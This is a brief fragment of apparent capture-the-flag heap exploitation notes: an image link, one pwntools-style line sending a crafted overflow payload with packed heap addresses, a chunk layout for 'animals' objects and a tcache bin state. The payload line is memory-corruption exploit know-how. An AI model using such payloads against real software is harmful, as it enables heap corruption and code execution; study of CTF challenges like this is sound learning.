 A 0x30 buy(1, 0x28, b'A'*0x10 + p64(0x10000) + p64(heap + 0xbe0) + p64(0xdeadbeef))
B 0x410
C 0x30
D 0x410
animals[0] animals[1]->name
E 0x30
animals[0]->name
F 0x20
animals[1]
G 0x30
H 0x20
Tcache:
0x20: H -> F
0x30: